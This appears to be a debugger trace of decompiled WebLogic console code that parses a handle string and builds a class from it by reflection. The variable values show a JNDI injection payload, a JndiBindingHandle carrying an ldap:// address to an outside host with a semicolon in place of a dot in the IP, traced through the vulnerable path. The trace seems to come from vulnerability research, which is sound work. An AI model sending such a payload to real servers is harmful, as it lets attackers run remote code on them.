 17 @ public static Handle getHandle(String serializedObjectID) { serializedObjectID: "com.bea.console.handles.JndiBindingHandle("ldap://192;168.176.1:1389/pq2ld0;AdminServer")"
18 if (StringUtils.isEmptyString(serializedObjectID)) {
19 throw new InvalidParameterException("No serialized object string specified");
20 } else {
21 serializedObjectID = serializedObjectID.replace( oldChar: '+', newChar: ' ');
22 String serialized = HttpParsing.unescape(serializedObjectID, "UTF-8"); serialized: "com.bea.console.handles.JndiBindingHandle("ldap://192;168.176.1:1389/pq2ld0;AdminS
23 int open = serialized.indexOf(40); open: 41
24 if (open < 1) {
25 throw new InvalidParameterException("Syntax error parsing serializedObjectID string: " + serialized);
26 } else {
27 String className = serialized.substring(0, open); className: "com.bea.console.handles.JndiBindingHandle"
28 String objectIdentifier = serialized.substring(open + 2, serialized.length() - 2); objectIdentifier: "ldap://192;168.176.1:1389/pq2ld0;AdminServer" serialized: "
29
30 try {
31 Class handleClass = Class.forName(className); handleClass: Class@391 className: "com.bea.console.handles.JndiBindingHandle"
32 Object[] args = new Object[]{objectIdentifier}; args: Object[1]@19199 objectIdentifier: "ldap://192;168.176.1:1389/pq2ld0;AdminServer"
33 Constructor handleConstructor = handleClass.getConstructor(String.class); handleConstructor: Constructor@19200 handleClass: Class@391
34 return (Handle)handleConstructor.newInstance(args); handleConstructor: Constructor@19200 args: Object[1]@19199
35 } catch (ClassNotFoundException var8) {
36 throw new InvalidParameterException("No handle class found for type: " + className);
37 } catch (Exception var9) {
38 throw new InvalidParameterException("Unable to instanciate handle type: " + className, var9);
39 }
tabase